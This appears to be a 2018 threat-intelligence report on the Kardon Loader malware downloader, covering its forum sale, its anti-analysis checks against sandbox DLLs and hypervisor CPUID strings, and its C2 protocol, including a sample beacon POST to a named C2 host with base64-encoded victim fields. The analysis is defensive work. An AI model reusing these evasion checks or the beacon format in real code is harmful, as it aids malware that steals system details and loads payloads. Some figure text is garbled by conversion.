# **Kardon Loader Looks for Beta Testers**

**asert.arbornetworks.com**[/kardon-loader-looks-for-beta-testers/](https://asert.arbornetworks.com/kardon-loader-looks-for-beta-testers/)



- botshop
- downloader
- kardon
- kardon loader
- loader

**Kardon Loader Advertisement** 

### by [ASERT Team](https://www.netscout.com/blog/asert/asert-team) on June 19th, 2018

# **Key Findings**

- ASERT researchers discovered Kardon Loader being advertised on underground forums.
- Kardon Loader features functionality allowing customers to open their own botshop, which grants the purchaser the ability to rebuild the bot and sell access to others.
- Kardon Loader is in early stages of development, public beta.• Incorporates numerous anti-analysis checks to discourage analysis.

# **Executive Summary**

Kardon Loader is a malware downloader advertised on underground forums as a paid open beta product. This malware has been on sale by an actor under the username Yattaze, starting in late April. The actor offers the sale of the malware as a standalone build with charges for each additional rebuild, or the ability to set up a botshop in which case any customer can establish their own operation and further sell access to a new customer base.

Malware authors and distributors leverage downloader malware and botshops to build malware distribution networks. Malware distribution networks are commonly used by cyber criminals to create botnets to distribute additional payloads such as credential theft malware, ransomware, banking Trojans, and others. These distribution networks are often run by third party operators and offered as a service in underground markets.

### **NOTE: ASERT actively collects indicators associated with this malware family to provide protection for our Netscout Arbor customers.**

### **History**

On April 21, 2018 actor Yattaze began advertising the open public beta of a downloader named Kardon Loader for \$50. The description of the malware family suggests this malware was a rebrand of the ZeroCool botnet which was under development previously by the same actor. The actor has had an account on the forum since April 2017 and received multiple vouches for this product. The advertisement for the loader is professional looking with its own logo (**Figure 1** & **Figure 2**).Figure 1: The advertisement for the loader is professional looking with its own logo.



standpoint (**Figure 4**).

Figure 4: Kardon Loader YouTube Walkthrough

### **Distribution**

Insights gained from the forum thread suggest the actor initially conducted tests by leveraging a well-known botshop named "Pink Panther's automated loads shop (Pink)". Commentary from the actor reveals this bot is not widely distributed at this time. Only 124 infections are shown in a screenshot of the loader's test network posted by the actor (**Figure 5**).



Kardon Loader Administrator Panel Showing Infections[/caption]

### **Analysis**

The actor alleges the following functionality is available or forthcoming to Kardon Loader:

- Bot Functionality
- Download and Execute Task
- Update Task
- Uninstall Task
- Usermode Rootkit
- RC4 Encryption (Not Yet Implemented)
- Debug and Analysis Protection
- TOR Support
- Domain Generation Algorithm (DGA)ASERT found many of these features absent in the samples reviewed. All samples analyzed used hard-coded command and control (C2) URLs instead of DGA. There was also no evidence of TOR or user mode rootkit functionality in the binaries.

# **Anti-Analysis Techniques**

Kardon Loader uses a few anti-analysis techniques, such as attempting to get the module handle for the following DLLs:

- avghookx.dll
- avghooka.dll
- snxhk.dll
- sbiedll.dll
- dbghelp.dll
- api\_log.dll
- dir\_watch.dll
- pstorec.dll
- vmcheck.dll
- wpespy.dll

If any of the above DLL handles are returned it will exit the process. These DLLs are associated with antivirus, analysis tools, and virtualization. Kardon Loader will also enumerate the CPUID Vendor ID value and compare it against the following strings:

- KVMKVMKVM
- Microsoft Hv
- VMwareVMware
- XenVMMXenVMM
- prl hyperv
- VBoxVBoxVBox

These are known CPUID Vendor ID values associated with virtualized machines. If one of these values are detected the malware will also exit.

### **Command and Control**

Kardon Loader uses HTTP based C2 infrastructure with URL parameters that are base64 encoded. Upon execution Kardon Loader will send HTTP POSTs to the C2 with the following fields:

- **ID** = Identification Number
- **OS** = Operating System
- **PV** = User Privilege
- **IP** = Initial Payload (Full Path)
- **CN** = Computer Name
- **UN** = User Name
- **CA** = Processor Architecture

An example of the POST payload sent from Kardon Loader sample upon execution can be seen in (**Figure 6**): [caption id="attachment\_9578" align="aligncenter" width="900"]

POST /js6283h7/gate.php HTTP/1.1 Host: cryptdrop.xyz Content-Type: application/x-www-form-urlencoded Content-Length: 143 Connection: close

Figure 6:

&os=V2luZG93cyAxMA==&pv=  $id =$ =&ip= &ca=eDY0 =&un=<sup>-</sup>

Kardon Loader POST Request[/caption] Once the request is made, the C2 server will provide varying feedback which will result in either downloading and executing additional payloads, visiting a website, upgrading current payloads, or uninstalling itself. The C2 server response format for a wait command is:

#### **notask**

While other commands including the download and execution functionality use the following format:

#### **newtask`##`# <url>**

Hashmarks represent the two-character task id and one-character task valueNext, the infected host will send a confirmation message back to the C2 in the same format as the initial post payload with the following additional fields:

- **TD** = Task Identifier (Provided by command and control)
- **OP** = Task Output (1 if successful, 2 if not successful)

Analysis of various samples reveal another parameter used for uninstalling of the loader directed by the C2:

**UN** = Uninstalled

Posts from the actor on their advertisement thread suggests that C2 communication for this family will be changed to RC4 encryption in the future. Also, if the actor truly implements DGA, it may use it as a fallback mechanism for C2.

# **Administration Panel**



for Kardon Loader incorporates a simple design with a dashboard of the bot distribution and install statistics. A notable feature of this panel is the bot store functionality allowing the bot admin to generate access keys to customers that would give them the ability to execute tasks based on the predefined parameters (**Figure 8**).

|                         |                                            | Store |                                                              |           |
|-------------------------|--------------------------------------------|-------|--------------------------------------------------------------|-----------|
| $\circledcirc$<br>admin |                                            |       | Current Btc Address: 36c6nQpYZ1E28GrXSn2WHLhnDXyUf3vyQJ      |           |
| 18.                     | Dashboard                                  |       | Orders                                                       |           |
|                         | $\Box$ Clients                             |       | # Ip Order Id Url Type<br>Amount Cost (BTC) Status Update    |           |
|                         | $\bigcirc$ Tasks                           |       |                                                              |           |
|                         | $\overline{\overline{\overline{C}}}$ Store |       | Access Keys<br>Add Access Keys<br>$O-$                       |           |
|                         | $\equiv$ Logs                              |       | # Key<br>Uses<br>Action<br>$\mathbf{1}$                      |           |
|                         |                                            |       | ADD<br>5736-82dd-1788-4336-a2f5<br>$\bullet$<br>1<br>$\circ$ | Figure 8: |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |

Kardon Loader Store[/caption] Users can specify a URL then provide the task type and number of executions in order to distribute commands to bots on the network. This is shown in the actors instructional YouTube video (**Figure 4**).

### **Conclusion and Recommendations**